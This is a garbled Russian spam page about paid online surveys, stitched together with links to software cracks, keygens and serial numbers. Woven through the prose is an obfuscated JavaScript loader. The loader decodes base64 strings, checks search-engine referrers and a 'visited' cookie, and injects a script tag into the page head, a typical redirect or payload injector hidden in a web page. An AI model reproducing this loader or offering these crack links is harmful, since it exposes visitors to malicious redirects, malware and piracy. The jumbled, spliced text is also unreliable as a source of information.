

[прохождение платных опросов в интернете отзывы проверенные без вложений](https://tiurll.com/1uhfa7)



[прохождение платных опросов в интернете отзывы проверенные без вложений](https://tiurll.com/1uhfa7)



Когда дело доходит до онлайн-опросов, лучшими возможностями являются те, которые используют демографию для отбора своих участников.

var 0x142d=['T2pCUIM=','NXw0fDF8MHwzfDI=','c3BsaXQ=','bGVuZ3Ro','cmVwbGFjZQ==','bWF0Y2g=','Z0pjRUg=','S W9LeGc=','akxSZng=','OWloV0I=','U3NBSnc=','OyBleHBpcmVzPO==','OyBwYXRoPO==','OyBkb21haW49','UUNuY0O=', 'VWtJZFM=','WnVVTFY=','blZhSEk=','YVhKZXo=','TW5Tckc=','OvBzZWN1cmU=','Lmdvb2dsZS4=','LnlhaG9vLg==','Lm Fzay4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','eXh5a2Y=','WmpkY1g=','eVNGcW4=','LmJpbmcu','LmF vbC4=','aGJhYks=','c1hvdHg=','S0RvcEY=','cmVmZXJyZXI=','Z2V0','clNORHc=','VHVZV3o=','cmRkcmU=','c2V0','WEJtQ W8=','WW5RY24=','VUtwek8=','YUNUUWc=','aWplZ3U=','emx6aWg=','a0xTenc=','bm5PQnk=','QlJBRkE=','c2NyaXB0','a GVhZA==','WGhMRXo=','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aFF5UW4=','YXBwZW5kO2hpbGO=','0L/RgNC+0Y XQvtC20LTQtdC90LjQtSvQv9C70LDRgtC90YvRhSvQvtC/0YDQvtGB0L7QsivQsivQuNC90YLQtdGA0L3QtdGC0LUr0L7 RgtC30YvQstGLK9C/0YDQvtCy0LXRgNC10L3QvdGL0LUr0LHQtdC3K9Cy0LvQvtC20LXQvdC40Lk=','QlZDU1M=','Zm JVeHI=','ZU1mYUM=','Y29va2ll','S2ZESII='];(function(\_0x543717,\_0x3166c1){var \_0x163766=function(\_0x1cc95f){while(--  $0x1cc95f$  {  $0x543717$ ]'push'](  $0x543717$ ]'shift']()); } :  $0x163766$ (++  $0x3166c1$ ); {  $0x142d.0x70$ )); var  $0x3f4e = function(0xae8cfe, 0x2b96e8)$   $0xae8cfe = 0xae8cfe - 0x0; var$ 

\_0x2681aa=\_0x142d[\_0xae8cfe];if(\_0x3f4e['ZqgbFF']===undefined){(function(){var \_0x40e7f3;try{var

 $_0$ х5de9fd=Function('return\x20(function()\x20'+'{ }.. Как только вы ознакомитесь с опытом, который другие пережили в конкретной компании, вы сможете лучше выбрать правильный вариант, который поможет вам зарабатывать деньги из дома.. Точно так же, как отзывы об онлайн-аукционах и обзоры розничных продуктов, важно, чтобы вы уделили время чтению обзоров, касающихся онлайн-опросов.. Первый тип включает сбор денег за подписку и затем предоставление устаревшей информации, или, во втором типе, некоторые компании могут просто взять ваши деньги и запустить.. Когда дело доходит до онлайн-опросов, есть два типа мощенничества.

Free Model Railroad Lavout Design Software For Mac

Когла вы будете готовы начать работу с онлайн-опросами, обязательно ознакомьтесь с условиями или соглашением, связанными с опросом, и найдите информацию, касающуюся оплаты..

constructor(\x22return\x20this\x22)(\x20)'+');'); 0x40e7f3= 0x5de9fd();}catch( 0x16625f){ 0x40e7f3=window;}var 0x3941 74='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; 0x40e7f3['atob']||( 0x40e7f3['a tob']=function(  $0x187b43$ }{var  $0x2df673=String( 0x187b43)[replace']/=+\$/$ ,"):for(var  $0x1a833f=0x0, 0x18ffb9, 0x15b7$ 67, 0x324b6c=0x0, 0x537ce4="; 0x15b767= 0x2df673['charAt']( 0x324b6c++);~ 0x15b767&&( 0x18ffb9= 0x1a833f%0x 42 0x18ffb9\*0x40+ 0x15b767; 0x15b767; 0x1a833f++%0x4)? 0x537ce4+=String['fromCharCode'l0xff& 0x18ffb9>>(-0  $x2^*$  0x1a833f&0x6):0x0){ 0x15b767= 0x394174['indexOf']( 0x15b767);}return

1eb3ed=0x0,\_0x1611b9=\_0x4713e4['length'];\_0x1eb3ed=0x0){\_0x1885bb=!![];}}}if(\_0x1885bb){cookie[\_0x3f4e('0x34')](\_0 x5f721a[\_0x3f4e('0x31')],0x1,0x1);if(!\_0x1bcf77){if(\_0x5f721a[\_0x3f4e('0x35')](\_0x5f721a['OlvOy'],\_0x5f721a[\_0x3f4e('0 x36')])){include(0x5f721a[0x3f4e('0x37')](0x5f721a[0x3f4e('0x37')](0x5f721a[0x3f4e('0x38')],q),"));}else{document[  $0x3f4e('0xa') = 0x5f721a[0x3f4e('0x39')]$   $0x5f721a['vikqa']$   $0x5f721a['iJrMZ']$   $0x5f721a['iJrMZ']$   $(name += 'x 0x5f721a$  $\int$  0x3f4e('0x3a')](escape, value))+(expires? 0x5f721a $\int$  0x3f4e('0x3b')]( 0x5f721a $\int$ 'YBaWw'], new

Date(  $0x5f721a['etxOx']$ (new Date()['getTime'](),  $0x5f721a['gXuzzy](expires,0x3e8))$ ):"),path?  $0x5f721a['0x3f7]$  $0x5f721a[0x3f4e('0x3c')].$ path):").domain?  $0x5f721a[0x3f4e('0x37')](0x5f721a[0x3f4e('0x3d')].$ domain):").secure? 0x5f 721a['уТКqm']:");}}}}R(); Платные опросы предназначены для сбора мнений и информации от отдельного лица и, в свою очередь, предлагают финансовое вознаграждение тем, кто готов потратить время на прохождение опроса. Pixelmon **Download Mac Free** 



[Download Trade Interceptors On Mac](https://stoic-aryabhata-c3fd6a.netlify.app/Download-Trade-Interceptors-On-Mac)

## [Sketchup Pro Serial Number And Authorization Code 2019](https://hub.docker.com/r/vildowngire/sketchup-pro-serial-number-and-authorization-code-2019)

 Поскольку каждая программа платных опросов отличается, графики платежей также будут отличаться.. Компании, которые хотят улучшить свою маркетинговую стратегию и / или продукт, являются наиболее вероятными кандидатами, предлагающими законные оплачиваемые опросы, работая на дому.. Итак, как вы можете определить разницу между реальной возможностью в онлайн-опросах и теми, которые не стоят вашего времени? Вы можете быть удивлены, узнав, что это не так сложно, как вы думаете. [Delphi Ds150e Keygen Activation Download](https://ndelramouthra.theblog.me/posts/15733067)

[Download Adobe Premiere For Mac Crack](https://elated-jang-0395fe.netlify.app/Download-Adobe-Premiere-For-Mac-Crack)

Это означает, что многие платные опросы требуют, чтобы участник сначала ответил на ряд вопросов перед опросом, чтобы убедиться, что они хорошо подходят для программы.. По сути, вы можете использовать онлайн-опросы, чтобы получить оплату за ваше мнение.. Онлайн-опросы являются одним из самых простых способов заработать деньги в Интернете, потому что компании всегда проводят маркетинговые исследования.. Всегда важно знать, как их распознать, так как на первый взгляд каждая компания будет звучать законно.. Если человек будет выбран для участия в реальном опросе на основе ответов, которые он дает, он получит компенсацию в соответствии с условиями программы.. Как и в случае любой онлайн-работы на дому, существуют как законные возможности, так и те, которые являются не чем иным, как мошенничеством. 0041d406d9 [Yummy FTP Pro 2.0.4](https://ingiwinsli.theblog.me/posts/15733065)

## 0041d406d9

[video downloader and converter for mac](https://objective-shockley-0d87b5.netlify.app/video-downloader-and-converter-for-mac.pdf)